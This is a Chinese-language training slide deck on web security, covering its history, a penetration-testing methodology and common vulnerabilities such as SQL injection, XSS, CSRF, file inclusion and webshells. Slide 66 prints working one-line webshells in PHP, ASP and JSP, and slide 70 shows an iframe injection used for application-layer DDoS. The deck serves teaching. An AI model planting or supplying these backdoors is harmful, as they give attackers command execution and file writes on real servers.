Slide 1
Web安全介绍

Slide 2
培训提纲
Web安全的兴起
Web渗透测试框架
Web渗透识别与分析阶段
Web渗透攻击与探测阶段
Web常见安全问题
总结

Slide 3
Web安全的兴起

Slide 4
Web安全的早期
在早期互联网中，Web并非互联网的主流应用，相对来说，基于SMTP、POP3、FTP等协议的服务拥有着绝大多数的用户，再加上攻击系统软件能直接获取root权限。因此黑客们的主要的攻击目标是网络、操作系统以及系统软件等领域，Web安全领域的攻击与防御技术均处于非常原始的阶段。

Slide 5
Web安全的孕育
时代在发展，防火墙技术的兴起改变了互联网安全的格局。尤其是以Cisco、HUAWEI为代表的网络设备厂商，开始在网络产品中更加重视网络安全，最终改变了互联网安全的走向。
运营商通过防火墙、ACL等技术对于网络的封锁，使得暴露在互联网上的非Web服务越来越少，再加上Web技术的成熟使得Web应用的功能越来越强大，最终成为了互联网的主流。黑客们的目光也渐渐转移到Web这块大蛋糕上。

Slide 6
Web安全的发展
在Web1.0时代，黑客更多的是关注服务器端动态脚本的安全问题，比如将一个可执行脚本（WebShell）上传到服务器上，从而获得权限。
动态脚本语言的普及以及Web技术发展初期对安全问题认知的不足虽然导致很多“血案”的发生，但远未达到泛滥不可控的程度。

Slide 7
Web安全的里程碑
SQL注入的出现是Web安全史上的一个里程碑，它大概出现在1999年，并很快就成为Web安全的头号大敌，程序员们不得不日以夜继地去修改程序中存在的漏洞。黑客们发现通过SQL注入攻击，可以获取很多重要的、敏感的数据，甚至能够获取系统访问权限，这种效果并不比直接攻击系统软件差，Web攻击一下子就流行起来。

Slide 8
Web安全的成熟
伴随着Web2.0的兴起，像XSS、CSRF等Web安全问题如雨后春笋般冒出并变得更为强大，Web攻击的思路也从服务器转向了客户端。黑客们天马行空的思路，覆盖了Web的每一个环节，变得更加多样化，这也促使Web安全走向成熟。

Slide 9
Web渗透测试框架

Slide 10

Web渗透攻击框架图

Slide 11
概述
Web网站渗透测试主要分成两个阶段：
识别分析阶段：收集网站基本信息，分析网站内容、探测网站配置信息，对网站的实现有一个基本的认识，为后面发起攻击做好准备。
攻击探测阶段：根据网站的实现情况，选择具体攻击方法发起攻击。

Slide 12
Web渗透识别与分析阶段

Slide 13
简介
信息收集与网站内容分析：Web网站渗透测试第一个阶段是收集尽可能多的关于目标应用系统的信息。信息收集与网站内容分析是web渗透测试的必要步骤。
网站配置管理测试：需要分析、测试网站配置情况，通过分析基础结构和拓扑结构可以获取大量的web应用程序的信息。如源代码、可允许的HTTP方法、管理功能、身份认证的方法、基础结构配置。

Slide 14
信息收集与网站内容分析
目录结构测试
通过网络爬虫，发现网站目录结构
公共信息收集
Google hack技术
发现隐藏文件

Slide 15
信息收集与网站内容分析
应用程序入口识别
确定应用程序哪些地方应用GET，哪些地方应用POST
确定所有GET请求中查询字符串参数
确定所有POST请求表单参数,关注隐藏参数
关注额外或者不常见、自定义的消息报头信息
关注响应消息报头是否设置或修改了Cookie
关注响应状态码
关注不太寻常的响应消息报头

Slide 16
信息收集与网站内容分析
Web应用指纹测试
通过HTTP响应头确定WEB服务器的类型与版本
通过HTTP响应消息报头字段的排列顺序推测WEB服务器的类型与版本
发送畸形的请求探测WEB服务器的类型与版本
推断后台数据库类型及版本
推断web应用的开源框架及版本
推断web应用程序使用的中间件

Slide 17
信息收集与网站内容分析
隐藏应用发现
通过Google Hacking、目录浏览等方法探测非标准URL
通过探测非标准端口探测WEB应用
通过DNS域名转换等技术探测虚拟主机
错误代码分析
通过一些工具定制或者手动创建特定的请求，能够让服务器生成错误
从这些错误代码和错误信息中能够揭露大量的信息，包括服务器系统类型、软件版本、数据库类型等

Slide 18
网站配置管理测试
SSL/TLS协议测试
明确公钥密码体制原理，重点理清楚数字签名、数字证书、公钥、私钥是什么及其作用
明确通信双方是如何协商加密算法以及公钥是如何交互
明确WEB服务器如何配置HTTPS安全信道
测试网站SSL/TLS的加密规则和需求
测试SSL证书的有效性-客户端和服务器

Slide 19
网站配置管理测试
应用配置测试
测试WEB服务器默认安装时提供的实例应用程序和文件是否删除
测试是否存在的HTML注释
测试应用程序是否只启动了需要的功能模块，例如php中的extension扩展
测试应用程序是否使用定制网页而不是默认的WEB服务器网页处理服务器错误

Slide 20
网站配置管理测试
应用配置测试
测试服务器软件是否可以正确记录合法登录和错误
测试服务器的配置是否可以妥善处理超载，防止拒绝服务攻击
测试日志是否包含敏感信息、是否存放在专用服务器、是否会产生拒绝服务攻击、是否保存备份、是否在记录前进行数据有效性验证
测试日志保存时间是多长、如何审查

Slide 21
网站配置管理测试
文件扩展名处理测试
通过尝试不同类型的扩展名文件的请求测试WEB服务器处理不同类型文件的行为
了解哪些文件扩展名以纯文本形式返回哪些在服务器端运行
根据WEB服务器的行为确定应用程序所使用的技术、语言、插件
尝试通过DOS8.3文件格式泄露文件源码
测试.asa、.inc等扩展名是否可以被服务器以纯文本返回，测试其他扩展名文件是否包含敏感信息

Slide 22
网站配置管理测试
过时/备份的文件测试
测试是否存在各种压缩文件，可结合扫描工具扫描
测试是否存在各种备份文件，可结合扫描工具扫描

Slide 23
网站配置管理测试
后台应用管理页面测试
枚举目录或文件,如/admin
查看代码中的注释和链接
审查服务器和应用程序文件
可选服务端口

Slide 24
网站配置管理测试
HTTP方法测试
测试是否启用了WEBDAV组件
测试开启了哪些HTTP方法
PUT、MOVE/COPY方法上传木马
通过PROPFIND方法浏览目录

Slide 25
Web渗透攻击探测阶段

Slide 26
简介
访问控制测试
参数过滤测试
逻辑功能测试
阻断服务测试
Web服务测试

Slide 27
访问控制测试
访问控制测试是验证合法用户身份，主要包括三种方式：
认证测试
会话测试
授权测试

Slide 28
访问控制测试-认证测试
基于数据的攻击
暴力破解测试
密码强度测试
用户名枚举测试
密码猜测的适应性测试
验证码功能测试

Slide 29
访问控制测试-认证测试
特殊功能攻击
账户恢复功能测试
“记住我”功能测试
测试伪装功能

Slide 30
访问控制测试-认证测试
证书功能攻击
用户名唯一性测试
WEB应用默认用户名/密码测试
测试证书的可预测性
不安全证书传输测试
不安全证书分配测试
不安全证书分配存储

Slide 31
访问控制测试-认证测试
验证逻辑
数据攻击故障开放条件
特殊功能逻辑问题

Slide 32
访问控制测试-会话管理测试
测试令牌的可预测性
不安全令牌传输探测
令牌-会话映射探测
固定会话攻击
会话期限不足攻击
CSRF攻击

Slide 33
访问控制测试-授权测试
路径遍历测试
绕过授权模式测试
提权测试

Slide 34
参数过滤测试- SQL注入
Access数据库注入测试
MSSQL数据库注入测试
MySQL数据库注入测试
Oracle数据库注入测试

Slide 35
参数过滤测试-XSS测试
反射型XSS攻击测试
存储型XSS攻击测试
基于Dom的XSS攻击测试
Flash XSS攻击测试

Slide 36
参数过滤测试-其它注入测试
ORM注入
LDAP注入
SSI注入
XPATH注入
IMAP/SMTP注入

Slide 37
参数过滤测试-其它注入测试
XML注入
代码注入
OS命令注入
HTTP响应注入
缓冲区溢出测试

Slide 38
参数过滤测试-PHP特有攻击测试
代码注入攻击
文件包含攻击
变量覆盖攻击

Slide 39
参数过滤测试-文件上传测试
各种文件上传测试

Slide 40
逻辑功能测试
测试多阶段过程
测试不完整输入
测试边界信任条件
测试交易逻辑

Slide 41
阻断服务测试
应用层DDOS攻击
SQL通配符攻击测试
锁定用户账户
用户指定型对象分配
将用户输入作为循环计数器
将用户写入的数据写到磁盘
释放资源失败
存储过多会话数据

Slide 42
Web服务测试-Web服务
WS信息收集
WSDL测试
XML结构测试
XML内容级别测试
HTTP GET参数/REST测试
调皮的SOAP附件
重现测试

Slide 43
Web服务测试-Ajax测试
Ajax漏洞
Ajax测试

Slide 44
Web常见安全问题

Slide 45
SQL注入攻击原理
注入攻击的根源在于用户数据与程序代码没有分离，使得攻击者有机会将程序代码当作用户输入数据提交给Web应用程序，以发号施令，为所欲为。
SQL注入（Structured Query Language Injection）作为注入攻击的一种，也不例外，其动态生成SQL命令时没有对用户输入的数据进行验证，使得用户输入的SQL语句得以执行。

Slide 46


SQL注入攻击案例

Slide 47
SQL注入攻击风险
互联网安全的核心问题是数据安全的问题，而通过SQL注入，攻击者能够获取企业敏感的业务数据，这也正是SQL注入的厉害之处。
除了能够获取企业敏感数据外，利用SQL注入还能够执行系统命令、添加系统账户以及上传网页木马等等，使远程服务器完全沦为攻击者的肉机。

Slide 48
XSS注入攻击原理
XSS注入（Cross Site Scripting Injection）也叫跨站点脚本注入，本质也是注入类攻击，其根源同SQL注入一样，违背了数据与代码分离的原则。
XSS又不同于SQL注入，SQL注入把“攻击者提交的数据当作SQL语句在服务器端执行”，而XSS把“攻击者提交的数据当作HTML在客户端解释执行”。
XSS分三种类型，分别为反射型、基于DOM型、存储型。反射型只是简单的把用户输入数据“反射”给浏览器，基于DOM型通过修改页面的DOM节点形成XSS，存储型会把用户输入数据“存储”在服务器端。

Slide 49


XSS注入攻击案例-反射型

Slide 50


XSS注入攻击案例-基于DOM型

Slide 51

XSS注入攻击案例-存储型

Slide 52
XSS注入攻击风险
XSS可以盗取各类用户账号，如登录账号、网银账号、邮箱账号
XSS拥有读取、篡改、添加、删除企业敏感数据的能力
XSS可以盗窃企业重要的具有商业价值的资料
XSS拥有网站挂马的能力
XSS终极武器，制造XSS蠕虫

Slide 53
CSRF攻击原理

Slide 54

CSRF攻击案例

Slide 55
CSRF攻击风险
CSRF（Cross-Site Request Forgery，跨站点伪造请求）是一种网络攻击方式，该攻击可以在受害者毫不知情的情况下以受害者名义伪造请求发送给受攻击站点，从而在未授权的情况下执行在权限保护之下的操作。
具体来讲，可以这样理解CSRF攻击：攻击者盗用了你的身份，以你的名义发送恶意请求，对服务器来说这个请求是完全合法的，但是却完成了攻击者所期望的一个操作，比如以你的名义发送邮件、发消息，盗取你的账号，添加系统管理员，甚至于购买商品、虚拟货币转账等。

Slide 56
会话固定攻击原理

Slide 57



会话固定攻击案例

Slide 58
会话固定攻击风险
在会话固定攻击中，攻击者从应用程序中直接获取一个匿名令牌，然后使用某种方法将这个令牌固定在一名受害者的浏览器中，等待受害者利用该令牌登录Web应用。一旦受害者登录，攻击者可以劫持受害者会话，进行非授权的任意访问。

Slide 59
PHP文件包含漏洞原理
严格来说，文件包含漏洞是“代码注入”的一种，本质也是违背了数据与代码隔离的原则。
在互连网的安全史上，PHP文件包含漏洞已经臭名昭著，造成了数不胜数的“血案”，是“代码注入”的典型代表。
原理就注入一段用户能控制的脚本或代码，并让服务器端执行，分为本地文件包含于远程文件包含两种类型。
PHP中常见导致文件包含的函数有include()，include_once()，require()，require_once()。

Slide 60

PHP本地文件包含案例

Slide 61

PHP远程文件包含案例
如果php的配置选项allow_uri_include为on的话，则include()、require()函数是可以加载远程文件的。

Slide 62
PHP变量覆盖原理
在PHP中，如果其配置文件php.ini中配置选项register_globals为on，则PHP全局变量$_GET[‘c’]、$_POST[‘c’]与$c是一样的，而$c只是php中声明局部变量的方式。
PHP变量覆盖就是普通局部变量的作用范围扩大导致可以被全局变量覆盖，改变程序走向。

Slide 63


PHP变量覆盖案例

Slide 64
PHP变量覆盖风险
PHP变量覆盖可以改变程序走向，严重的可以执行系统命令，所以在部署站点的时候应该确保PHP配置选项register_globals=off。

Slide 65
WebShell网页木马原理
WebShell，顾名思义，“Web”的含义需要服务器开放web服务，“Shell”的含义是取得对服务器某种程度上的操作权限。
WebShell就是一个后缀名为.asp、.jsp、.php、.aspx的动态脚本文件，跟普通的站点网页脚本文件后缀名一样，不过WebShell提供的功能是恶意的，如执行系统命令，而普通的网页脚本文件提供的功能是正常的业务功能。
WebShell网页木马有大马和小马之分，小马就是我们常说的一句话木马。

Slide 66
WebShell一句话木马案例
PHP的一个一句话木马
<?php eval($_POST['a']);?>
ASP的一个一句话木马
<%execute request("value")%>
JSP的一个一句话木马
<% if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>

Slide 67

WebShell大马案例

Slide 68
WebShell网页木马风险
WebShell如果能够上传到服务器，基本上这个Web服务器就被拿下了，它是攻击者的一个后门，攻击者可以随时访问Web服务器，获取敏感数据，或者把此服务器作为肉机，发起新一轮的攻击。
目前攻击者都喜欢利用小马执行大马，因为小马的隐蔽性强，不易被发现而功能丝毫不弱于大马。

Slide 69
Web站点DDOS攻击原理
针对Web站点的DDOS攻击就是通过制造大量的并发的消耗资源的应用页面请求，以达到消耗服务器端资源的目的。
针对Web站点的DDOS攻击是应用层面的攻击，不同于网络层的DDOS，但应用层的DDOS有时甚至比网络层的DDOS攻击更可怕。

Slide 70
Web站点DDOS攻击案例
互联网中充斥着各种搜索引擎、信息收集等爬虫，爬虫把小网站直接爬死的情况常有发生，这是因为爬虫可以制造大量的并发请求，是发起DDOS攻击的一种方式。
黑客在入侵了一个流量很大的网站后，通过篡改页面，将巨大的用户流量分流到目标网站，如在大流量网站A插入一段代码：<iframe src=“http://[IP]/target”></iframe>，那么所有访问该页面的用户，都将对target发起一次HTTP GET请求，导致target拒绝服务。
利用网站自身的漏洞或设计缺陷进行DDOS攻击。

Slide 71
Web站点DDOS攻击风险
DDOS攻击造成的后果正如其名字，会使服务器瘫痪，拒绝再向用户提供正常服务，关于这方面最好的例子就是铁道部的12306了。

Slide 72
总结

Slide 73
总结
介绍了Web安全的发展史
介绍了Web安全的渗透测试框架
介绍了常见的Web安全问题

